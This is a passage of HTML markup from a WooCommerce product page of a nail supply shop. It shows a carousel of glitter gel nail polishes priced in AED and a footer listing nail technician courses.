			<div class="woodmart-add-btn"><a href="?add-to-cart=18077" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18077" data-product_sku="BFD004" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD004&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd004/" 
					class="open-quick-view" 
					data-id="18077">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18071 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18071">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd002/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD002-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD002-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd002/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD002</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18071"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18071" data-product_sku="BFD002" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD002&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd002/" 
					class="open-quick-view" 
					data-id="18071">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18101 status-publish first instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18101">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd012/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD012.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD012-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd012/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD012</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18101"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18101" data-product_sku="BFD012" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD012&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd012/" 
					class="open-quick-view" 
					data-id="18101">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-33987 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="33987">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd023/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/10/BFD023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy Dust Gel Nail Polish BFD023" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd023/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD023</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="33987"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=33987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33987" data-product_sku="BFD023" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD023&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd023/" 
					class="open-quick-view" 
					data-id="33987">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-25783 status-publish first instock product_cat-diamond-glitter-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="25783">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg022/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/08/022.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Glitter Gel Nail Polish BDGG022" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg022/">Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG022</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="25783"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=25783" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25783" data-product_sku="BDGG022" aria-label="Add &ldquo;Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG022&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg022/" 
					class="open-quick-view" 
					data-id="25783">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18095 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18095">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd010/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD010.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD010-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd010/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD010</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18095"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18095" data-product_sku="BFD010" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD010&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd010/" 
					class="open-quick-view" 
					data-id="18095">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-25765 status-publish first instock product_cat-diamond-glitter-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="25765">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg016/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/08/016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Glitter Gel Nail Polish BDGG016" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg016/">Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG016</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="25765"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=25765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25765" data-product_sku="BDGG016" aria-label="Add &ldquo;Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG016&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-glitter-gel-nail-polish-bdgg016/" 
					class="open-quick-view" 
					data-id="25765">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18074 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="18074">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd003/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD003.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD003-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd003/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD003</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18074"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18074" data-product_sku="BFD003" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD003&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd003/" 
					class="open-quick-view" 
					data-id="18074">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18113 status-publish first instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="18113">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd016/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD016-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD015-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd016/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD016</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18113"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18113" data-product_sku="BFD016" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD016&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd016/" 
					class="open-quick-view" 
					data-id="18113">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18104 status-publish last instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="18104">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd013/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD013.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD013-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd013/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD013</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18104"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18104" data-product_sku="BFD013" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD013&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd013/" 
					class="open-quick-view" 
					data-id="18104">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18089 status-publish first instock product_cat-fairy-dust-gel-nail-polish product_cat-gel-nail-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="18089">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd008/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD008.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fairy-Dust-Gel-Nail-Polish-BFD008-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd008/">Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD008</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18089"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18089" data-product_sku="BFD008" aria-label="Add &ldquo;Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD008&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd008/" 
					class="open-quick-view" 
					data-id="18089">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-485 -->

					
	</div>

</div>

</div><!-- #product-18127 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
